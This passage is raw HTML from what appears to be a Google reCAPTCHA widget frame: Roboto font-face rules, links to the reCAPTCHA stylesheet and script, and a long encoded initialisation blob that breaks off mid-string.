  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4y5yDxjjeUl6lWhyu--OmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4y5yDxjjeUl6lWhyu--OmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4y5yDxjjeUl6lWhyu--OmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79Gw605d8KswovDuh/DvkU0ZGNbwrTChADDgiXCkw1pwqHCrRLCrUsMw6c/[base64]/CqsO6TSHClFHClFMFwqvDg8KvPsKHYMKvw59RwrTDksOzwq8sw6/Cs8KPw4nCtSLDsXZUUsO/wosQOH7CssK7w5fCicOVwobCmVnCiMOPw4bCsgXDn8Kow6HChMKHw7N+KgVXJcOgwoYDwpxYLsO2CxAMR8KnIVLDg8K8HsKPw5bCkhzCpgV2fmVjwqvDrxUfVXbCkMK4PgfDusOdw5lWO23CqgPDk8Omw5g/w5jDtcOaaj3Dm8OQw54cbcKCwofDgsKnOj4lSHrDpFkQwpx3C8KmKMOLwrAwwooJw7LCuMOFMsKjw6ZkwrDCg8OBwpYvw4XCi2PDkcOfFVF4wr/CtUMcOMKjacO1woLCtMOvw7fDpnfCssKXT34yw7fDrknCqlzDnmjDu8KGwqM1woTCucOTwr1ZWCZTCsOdZFcHwqnCgRF5YwthSMOnScOuwp/DgxYtwpHDljh6w6rDlcONwptVwozCjHTCi0rCpsK3QcKpK8OPw7oZwqxrwqXCrsOTe1BQXSPChcKPw6RCw53CnQItw7F0GsKGwrDDisKyAMK1wpvDjcK/w4Maw7xqNFphwpEVADXCl1zDvcOHCF3CqWLDsxN5JcOtwqDDgFoPwoHCssKEP19Iw4PDsMOOSMKbMyHDqQPCjB4qwolNbALCu8O1w4QpVk7DpTjDlMOwO2LDl8KgBjtgEcK7CyR4wrnDkcOgX2syw7JvQAAuw7k+IwzDgsKDwrIMJcOLw5TCtcOEAALCpMO8w6PDoy/[base64]/ClcKtbsKCwosbw6PDu8ObHz/CsW3Cpm3CjVLCgsOkQsOvUcKva1/DncKjw5XCicOzUMK0w7XDmcO3T8KdEMKtOcOCw75dVsOOO8Oew7DCn8KjwpAuwqV8wrEQw5Muw6LDlMKJw7DCi8KKTigEJA1GVFJ6wqIWw73DusOUw5/Cmk/CpsOJcjkxwrpVInI1w5tec3LDpj3CkiEswpx2w5pTwrJcw740wp/[base64]/CrMKnw4PCtktTcwYIwpVcwpvDo1PCnnbCmTx8wprCu2bDnn7CvCLDuMONw4M/[base64]/CpznDr03Dmlp9esKUwr3DrjQQEnl2aR55bHRrw4RfHQfDmE7Dm8Kdw6nDnkgNcg3Dv0R6E1jClcOnwrUoS8KBTyQUwqV6XXhnwprDh8OMw6HCuS0lwphocj0Yw4Baw4vCmiB+woRQf8KBwr/CpcOQw4ojw7NFBMKUwqnDn8KDYMO7wpzDm1/DmRLCr8OMwo3DoTkQM0pkwqbDiznDgcKOEi3CjClUw6TDnTzComs0w7JTw47DlMKmw4VewqbCsVLDtMORwp1nH1cwwrANL8KQw6/Dm2LDgU7Csg3CscOgw6FWwonDncKgwrrCsyV1PsOBwprDlcKSwpIaDkXDrsO0w6MEUcK/[base64]/DuSbCmMKNw78aw7HDh8OPeMOXKsKOY8KSc8ODwr0hQsOFOUkwVsKJw4HCmMORwoPDpcKAw5fCjMO2CWdNBnfCp8OaO00UVjI0fzd0w6vCgMKgNzHCn8O3GHjCnHRqwp0yw6TCg8KDw5VgMcO/[base64]/Dn8OPw6dzOsOywqNCfMKnGsOGKMO/[base64]/Dly4tw7vDg8KUw6/Dt2PDrWbCgsKxw74lw5vDmVpkGMK8w4wgw5rCtjPDrgLCjMOGw7rCgwnCtsOpwp3Dh3/DksK6wqjCnMKEwq7Dl3wiQ8Oxw6Qvw5PCgcOqZEXCrcKcVl/DvC/Doh0KwpbDhAHDvyvDvMONIBzCu8OEw5luW8OPNRBtYhLDjlRrwqpZU0TDmkrCu8K1w5Apwoxow4dLJsO8wp9hCcKHwr4WdSMqw7XDnsO/LMOOazghwqJtXcKmw6p4Ig4zw7LDrsOHw7I8ZEzCgsKAOcOcwqbCmMKOw5jDvz/CpsKdQifDtQ3DmG7DnGNrBsKuwpfCjSvCpF87TQ/DvDQYw5TCpcOxGVxow4F5w4wUwoLDp8OJw7EEwrw1wqbDtcKdIsOuccK7JsK+wpTCjsKswrEsRcKtbnh/wprCo8KiZXNGK0JEXExgw5rCi2UgASUDTnrDlGrDkhHDqHQzwqjCpx9Rw4rCgwfDjMOdw6AIbFIfBMKmekzDvcKIw5UWeD3DuX4Ew4/DosKbd8OLPCTDlwcow4M7wql9J8K4IcKJw63CsMOTw4YhBysHaXjDjUfDpyHDiMK5w50FVcO8wrXDrX9oH2fDpB3DpMKEwqPCpQEFw6PDhcOCBMO6c2Acw4/[base64]/Cv8O/[base64]/CgsOMw4/CrDl+wq1/[base64]/DlQc6wrElwroQKsOBw5h7L2vDoMKlw412BhwRGsOrwqnDlnkMLhnCjBLCtMOqwrxsw7LDizTDk8ODe8OiwoHCpMOLw4dBw79mw7XDr8OEwoNsw6Y3wrTCmcKfY8OqScOwaWsNdMO8w5fCqMO4DMKcw6/[base64]/[base64]/Cv8KGFCnCnHXCszoYwoPCswV5PcKSYyRyHUJdwobCusKzKGtPBwrCq8KxwqxAw5rChsOQQ8O8bsKRw6fCrStsM3vDjSgXwqEswoHDqcOpWmlswpLCmXFDw43Cg8OME8OjUMK/[base64]/w5nCsRfCpsKOw6FLw6c+w6dGwrJQGMOoMmTCpcOtwrXDt8OGIcKIw4jDr3M/YcOoaFPDq1ROYsKqAMOMw5NBW1pvwqw3wqzCncOGfHjDlMK2NsOgGMOew7vDnjRPcsOowqwoSC7CsgfCvSDCrMK+woVNJz7CuMK6wrrDnRxVI8Ohw7nDisKrZ2zDkMOEw6o6GzN8w6oMw7PDpcOAN8Osw47CjsO0w5UYw74cwp43w4nDh8KMVMOlan/[base64]/TcOOw7AOwr/CqMOMMcOMwoNkKMKKKl7CmWRPw6bCrsKCw4ENw6bDvMKgw6YFJsKYb8KRTsKYS8K+Wh3Dng0aw6Z8wp7Clyt/w6jDrsKhw7/CqEhSdMO5woQAclh0w6dHw7ILB8KPV8OVw5HDli9qS8KgET3CkRIpwrBvUV3DpsKfw6c6w7TCn8K9WgQSwpJaKhNtwpIBJcOIw4N5bcOOwqDCg3hDwqPDgMO7w7E/Wy1jCsOUdSplwoBMasKLw5TCu8K+w4AMwrPDiG1twqZDwppLXjEHOMOqE0HDo3LCm8OKw5pTw4xsw5F/[base64]/[base64]/DsB1KU3IkwonDlMKCwofDrH7Du1PCpTHCt3vCnhnDgU0ewrsMWGLCjsKGw4zDlsKvwptmQDzCksKawozDnkZfesKLw4DCvmN/wr13N2stwoMiNWbDmCIOw7UPDmN8woDCnUkUwrdIV8OrZUfDmn3ChsKOw6TDlsKBRcKIwqZjwrTCk8KUw6p+DcODw6PCncKPRcOtYhXDnMKVBz/DiBNBFMKHwp/Dn8OgUMKSd8K2wo/Cn2fDjxzDtDzChRrCmsO/EDwIw4dCwrHDocKgC1fDp1jCgyYGw5/CmMKoacKXwoMSw5JXwqzCocKPcsOqBh/CisKSw5HChDLChTTCqsKqw5sqXcOKFGxCaMKKF8KoNsKZC3kbGsKHwr4rI3nCi8KBTMOlw5cNwr4TbSlMw4FYwozDo8KwbcOWwoUWw7bCo8Kewo7DixgIc8KGwpLDlFHDqcOEw6URwqE3wrrDj8OWw5TCvSl7wqpDwodUw5jCgADDmGBuGnhXPcKawqIvb8O6w6/DmG/Dv8KZw7RNccK7XzfCn8O1CBJvEzIWwrsnwqtlUB/Dq8OoSxDDvMKEdwUtw4hpUsOWwrrCrSXCr3nCvAfDi8KgwqfCjcOkF8KeYCfDn31Cw4lnc8Okw78fw6oITMOoGB/CosKvUsKUw57Du8KgQGMHCcK5wrLDm21pwqzDl2zCgcOKEMO3OCvDvD/DlSPCsMOiBmDDglI1w4pTMVhYD8OAw7h4JcKFw77CokfCj2vDr8KBw7/[base64]/Dn8Kiw6VSccKdF8O8wqPCu8OmYVIGwoLCtWjCg8OsGMOEw5bCvxjCoGopS8OIOxl8JsOuw5RPw5w6woLCoMOoKzEnw6nCniLDm8K9aWRnw7rCqjrCqcO2wpTDjnfCmTY8VU/Dqm4QXcKuwq3CryDDssOCNCXCrwFvHU4afMKgX0XCkMOnwpROwqgLw6NeKsO4wrzDtcOMw7XDr0zCqm4TA8KKMsOrE1/DlsKIVX0XN8O1WXAMFh7DqcOCwoLDrHTDk8KDwrILw5k7woMEwpAdbGbCn8ODHcK9DsO2KsKNRcKBwpd4w5FQWy4cC2Iyw4LDgW/[base64]/Cgglyw4sGGsK6NyXDlELDt8OUazk8A2fDiQAGwopCY10uw4pTwqtgMFDCuMONwpvCr1oaXcKXAcKzecOFdkhNJ8K1NcOWwqYDw4HCrRhBOA3CkQM5M8ORIn5/ARUnG0gzBBrCoEbDpm/DsiY9wrsGw4xlWMKmIFQrNsKTw4XCkMO1w7PDomFqw5YdRsO1W8OESV/ConlewrZ2BXPCsijCgcOxw7DCqHlyRWfDmmtzVMOLw61SF2U7cjxNFWtFMyrCt2zCvsOxLTvDl1HCnDzDtV3DsAnCm2fCuB7DpsKzOsOAP2DDjMOoe0U1MhJxeh3Cvz46WTUIcMOGw5PCvMOJWMOjP8OXFsKSUQ4lR391w6bCkcOMBGJjwo/Dtn3CusK9woDCqXjDo3I5w5Aawq9hFcOywr3Do1N0wozDlj7DgcKIAsOCwql8MMKRCSNBWsO9w5Q5wp/CmhfDmMOvwoDDrcKFw7ZAw5zCjkrDmMKCG8KTw4vCg8O6wpLCjX3CglA6QxDCmnYxw4IdwqLCli/DmMOiw5LDuiJcBcKBw4/ClsKsIsOHw7oAwpHDscKQw7vDksOnw7HCrMOlOgMjbxcpw4pFD8OMFcKWQipcUT9Ww77DnMORwrdYwr/DtzNQwoAZwqXCtirCiA1kwq7Dhw/DnMKDVDZZdhrCosK7dcO5wrUgbcKnwq3DojDCl8KuXsOIHT7DlSwEwpfCiSvCuBAVRcKswoTDiC/[base64]/DumseMcOmw5pRSsKPFw/CnkPCrkNPw6l/ChPDkcK3wrU3wqvDgFzDlGZRMAB9LMOiVTEdw4lkKsO9wpdjwp9PDBUsw4kvw6vDg8OgEcO9w6vCngXDqF1malzDqMKyACZYwpHCkQLCjsKTwrBWUS3DqMKjLX/[base64]/Ct8KNYcK0KMKIPRF2cMKrw4fCuMKqwps2TsKfw7FJEzYeXgjDlcKWw7d6wqEsEMKzw6QALERaORzDmhd/[base64]/wpzDqAbDknpgwq5sHBPDlsOdFVN4Rj/Cg8OJwoUDE8KMwpXCpMOEw4XDqzMmXn/CsMKcwr/Cm3B7wo3DvcOPw4N0w7jDjMKew6XCncKqRWoQw6LCmV/CpmY9wr7DmsOHwokoN8ODw4lROMK5wqwGbMKzwrDCssK0ZcO7FcKew47Cg0rDhMOHw7o1OcOaNMK/d8OFw7bCo8O2JsOiaxPDsxUmw5hxw4TDqMOcEcK5Q8O7FsOVTGo4YVDDqibCpMOGHhpLwrQKw7/[base64]/DvktNwqphdGPCiHhiwoHDvMOkMgInTVRbfBDDpcOQwrPDmDBWw6UUAA5/MnV5wr8NflgOHXwQBnvDljZlw5HDhyzCu8Kbw7vCpmBPMVE0wqzDin3CgsOXw61ew5ptw5rDicKywrEKeifCucKWwqIkwrJpwonCr8K2w47DgGNjbSVsw5xLG1cBAHDDrcKwwoRec0VwYHENwqvCv3TDiUfChTjCvh/DvMKuRzoNw7jDlQNdwqHCqcOtJA7Dr8KTW8KKwopVZMKzw49LMzzDmH7DiXTDr0RFw6xJw4Q4eMKzw7kPwohpLAN4w5PCgx/DuXFsw4lcfDLCu8KRVSwJwpYzVsOVfMOvwqfDr8OXU1pkwpc5woU9TcOpw7MwYsKRw7NUZsKlwp1CI8OmwqAjI8KCLMOfCMKNTcOKa8OCGjDCksKew4pnwprDuBLCpGLCoMKiwqMLWQYsaX/CscOEwozDuAzCj8K1QMKeGDcsZsKCwrtwFcO4wp0qacOZwr4YcsOxNMOcw4gqP8K5NMOyw7nCpWptw4okDWfDtW/[base64]/w4/[base64]/[base64]/Dl1PDvsOeR8OTBcKpZyE3w4TCmXYQw7DCtXXCosOmRMOof1jCs8OfwrXDicOSw7EKw6nCosO6wrrCuylsw6tUK3fDncKMw7vCssKQfTQHPzktwrY4eMKwwoxEOcOiwojDssOywpDDrcKBw7wYw5vDlsO/[base64]/[base64]/[base64]/[base64]/w4nDrsKMwpXDj0BSG8OYwozDo8Opw7khVRQMacKVw6HDrxh/w4ZUw5LDjxZWwo3DnHzCmMKLw6XDv8OGwofCscKhZcOWBcKDWsOBw7R9wodpw7Baw5zCkMO7w6s+ZMOsbXnCs2DCvArDtcONwrfCkV/ChsKDTQN+Iy/CkSHDrMOJWMKLe1vDpsK4WmFyRMOfdFjCmcKKMcOBw5tOYGwWw5PDhMKHwobDkTMYwr/DrsKVFcK/CMOkQRrDhWN0fH7DgWvDsRrDmi83wq9qOMOuw5BZD8KSasK2GMO4wpd0ID/Dl8Kxw4pwGMKHwppOwrHCgA1tw7XDiBt/[base64]/Ch8OKfTNtOMO4wpRcw5TCqChab8OwRH7ChMO/[base64]/CigNFB8O1w5gpw7zCv8KjCwDCpzs8EsKYCsK+JUESw60vWsO8NsOWb8OxwolvwrpfbcOXw4YhBQlowqtdU8Kwwpplwrlrw6zCnRtYLcOxw54lw4QZwrzCs8OzwrTDhcORQ8KlAQIkwrw+eMKnw73DsC/[base64]/CjsOjw4jCjsKHw5/CrjzCmMOowroYTcK/eMKWUmIhw7xjw4YXSGE1BMO7GzvDpR3CsMOqbiLCqDHDmUYCFMO8woXCn8OEw5Rvw4lMw49Kc8KzSMK2SMO9wpYidsOAwoBKAVrCqMKXU8OIwqDCmcO4b8K/ZhnDsUYRw4QzCjPCi3EfPMKzw7zCvDjCgmx0BcKoBX7CvDfDhcOxL8Klw7XDgBdyQ8OiMMKsw78Fw4bDuCvDggsCwrDDi8KEesK4BcK0w7s5w4YRfsKBAnICw5UfKDbDnMKSw5FIEcO/wr7ChkZPc8OSw67Co8ONw5XCmUsmRsOMEsK8wohhNGgWwoAVwpDDh8O1wqsYUn7CmCnDg8Obw5R9wrgBw7rClgsLNsO3UkhIw5nDrQnDqMKqw6kRwrPCiMK0f1pfW8KfwpvCo8KpYMOow5V5wpsaw4lPasONw7PCosKMw5LCnMOYw783VsOvMX3Dhiptwrc/w4VLGcKmCyZfEC3DqsKcbABbLVB/wqtewo3CgzvCgEJgwrUyEcKAR8KuwrNnV8OAMjkfw4HCusO0dsO3wo/Dq2RGP8KRw6/DgMOeUDDCvMOeA8OHw4DDsMKcPsKedsOTwp3DjVkHw4ISwp3Ds3xLesKFVQ5Iw7zCtAvCicOiYcOzbcOpw5bCgcO3asKowr/DisOVw5JVPEdWwojCnMK+wrdRfMO2KsKJwrEDJ8Kswr9IwrnCssK1XsKOwqnDhMK8V13DpQDDv8KXwrjCjsKqdkUkacOPdsK+w7Uvw44QVnM+J2lCwozCgwjCo8OjdVLDklXCpRAQEVXDkhY3PcKYWsOrFkzCp3XDgcO7w7h/wphQNwLCtMOuw5MNLifCoDLDpyl/FMK1wobDuUsZwqTCt8O0JnYPw6nCisO8Y1XCqkELw6F6KMKUNsKiwpHDnnPCqMOxwqLCocKcw6FQaMOOwrjCjjsOw4DDpcO5dAbCnTYJQyTCrF7CqsOZw6U6ciDDsn/Cq8OIwpY5w53DlHzDlXkYwrDCpSDCg8OkNHQdMmbCtTjDgMObwpnCr8K8bXHCmHDDisO+UMO/w4nChz5fw4QdJMKibg5UX8Obw4tkwo3DoHtQRsKxGlB8wpvDqcKEwqfDl8K1wpPCo8Kdwq4bDsKmw5B7wpbChMKaOl4Pw4fCmMODwqTCvsK6RsKDw6UeBgx+w4o3w6BMPEJOw74oK8KUwqIAJALDukVWUGTCjcKlw5HDg8OKw6gQNE/CkCDCmh/DtsO7ASHCmADCk8KAwopOw7TDmcOVX8OEwrIRESBCwqXDqcKBZChvC8OaX8OTeETDiMKDwo5XEcO8BQAow5/CiMOJZcOfw7bCmEXCoGUpci4gZVvDlMKGw5bCuUAEecOiEcONw47Ds8O/LMO6w5R4O8KLwplqwoMPwpnCnsKnAMKjwrrCnMOsOMOkwozDgcOIw4jDnHXDmRF9w4tqI8KkwqHCvsKUP8KOw4/Du8KmBz0ww6fCr8OqCMKrZcKzwrMRa8OkG8KSwop2c8KZQh1ewpzDlsOzCzd5BsKswoTCpi9RSwHCg8OUHMKTGHALeGfDgcK2ASJKbnsdIcKRfFPDqMOMUsK3MsO8wqLCoMOscxrChlV3w5fDpMKkwrXCgcO4SQ3DkXzDrsOZwpAxVAXChsOWw5LCgcK/[base64]/DpVd/wqAGw4fClTg5wrvCksK2wqfCiwZpXSA4VA/ClMKILlwfwptsXMOnw5hrfcOlCsK6w4TDlC/CpMOPw4jCjShnwoTDgSHCsMK6aMKOw7jCl1FJw6phAsOqw6BmJm/[base64]/Dnx7DlE1fw71Yw6luwqPCpWcFFGxJw5pDw4jCgcKCZW4IfcO/wocUGndVwo0kw4QSIwY8wqLCilDDsUQyd8KLTB/CsMOTDHxELH/[base64]/w68/aMOKwpdxw7vCqXHCrn3Ct2AHwofCh3ROw6hUHWXCmH/Dn8OdFcOrTyovU8KdQ8ObMlHDhjDCv8KFXjfDqcOLworCiA8tesOORcOtw4otWcOYw5vCrBA8w7rDg8OeOBzDuw7CtcKvw5bDkj7ClkosC8KlNiPDlm3CtMOVw4AhYsKBMT45R8KAw7bCvC/Dn8KyGcOZw6fDn8KqwqkDZB/CgEPCpiAxwqR1w6zDlcK8w4HDo8Kyw4rDhA1oTsKaQ1BuQF7Dp3YEw4rDoEnChFXCg8Oywogzw5gKEMKcdMOKbsKJw5tDfjbDvsKrw69VasOydyjCtcKqworDucOuBzbClmcZcsKZwrrCgRnCqy/[base64]/CmQjCs3J6w67Cl8KNK23CiB9IVX3Ct0nCh24Bwrpuw47DpsKUw4PDvVjChMKAw7DCssORw5hMBMOBCMO6HBdyLXAmQ8Khw5VSwrVQwqACw4gfw6F5w7IBw6/DssODBTVAwqx8axXDuMKCRcKSw5zCmcKHEsOHPibDmzLCrMK/WArCh8KiwojCucOwacKFd8O2YMKDYgLCtcK+bRETwocINsOWw4AZwpzDrcKlGRF9wow+RcOhRsKLDXzDoVLDo8KJC8OlU8OXesKvSXNuwrUowpkHw4FdOMOlwq/[base64]/CnwXCrkPCu0x8w5DDsnQufloFKcKUf8KRw7nDh8KBTcOIwq1Fd8OKwoHCg8KQw5HDn8Ojw4TDtQzDnw3CmGZfMnDDoi3CvCDCr8OjM8KMQFQHAWnCn8OwHUzDrcOGw5XDlsOjHxIowrfDrSTCscKsw7xNw4AxL8OVYMOnZcKWF3TDh0/CusKuZE9hw7JEwqZ6woHCumMZeW0tLMKow6lDSjzCi8KjWsK5PMKow55ew53DhCbChkvCpXnDnMKXDcKrBTBLQjZIVcK6DsKuRMOwZHM1w7TDtWnDo8OvAcKNw4jCtsKwwq9ATMO/wovDuTXDt8K/[base64]/DnFdawqfCrkXCmynCuMK6w70cwr4uamAHFMKJw7LDhzklwqHChQpiwprCvW0Hw7suw7Vhw7cmwpLDu8ODZMOGwq1de1ZGw5LDjlLCscK/Clpswo7CtjYJAsKNBjQnPQR/bcKKwrDDgsOVZsOZw4TDqyfDqTrDuABww5nCnCLDoz3CusOWUFZ8wrDDqzzCijvDssKoEiknWsKdw4p7FU3DnMKOw57CpsKuUcOow4MtcFxjRgLCh3/CrMO4DMOMaDnCqzEKesKqw49Zw45Cw7nCjsOtw4zDncKsH8ObPSTDucOUw4zCvl5nwqpoV8Kow6IMB8OQGWvDmWXClykBBcKbdn/[base64]/CqcKpMwHDjCnDt2LCqMO5WcODw7NNw5QBwqVVw6E+w4IJw5bDm8KqVcOUwpLDmsK2a8KMS8KpE8K6F8Kpw4LDlC8nwr9hw4AQwpnDqyfDhEfDn1HDn1/DmRrCtDsGYVsIwpTCpRfDpsKrUjYQAh3CsMKlTDjDjjDDmwjCoMKkw4rDqcKhNWTDl056wqw6wqREwqZuwq5rB8KOXBx7KGrCiMKcwrNRw54kJMOJwopjwqXDp3XCn8Owb8K/w4LDgsK8V8K6w4nCt8Oec8O+UMKkw67ChMOPwr00w7Y+wqXDgi4Jwo7CjFfDi8K/woxIwpDCp8OET33CjMKwFUnDoV3Cv8OYODbCpsOVw7nDiAAowoZ5w55iEsKgU1N3XnYRwqh/w6DDkycrEsOEScKOKMOQw4PCjMKKHArCisKpb8KYHsOqwrQdwrsuw6/[base64]/Dr2LDjMK8FjnDnRrDrsOcw7RyBRbDtmFkwq4hw4UwPkLDg8Okw5g9KzLCvMKwSyTDum8VwqLCriTCswrDigUowobDlyPDpxdTEmZCw7DCuQ3CvsKdWSNpYsOLLFTCicOvw6nDpBjDn8KqQUNTw69UwrdJTyTCih/DncOHw4A0w6nDjjPCjwB3wpHDtitlFkgQwoMfwpTDo8OMw6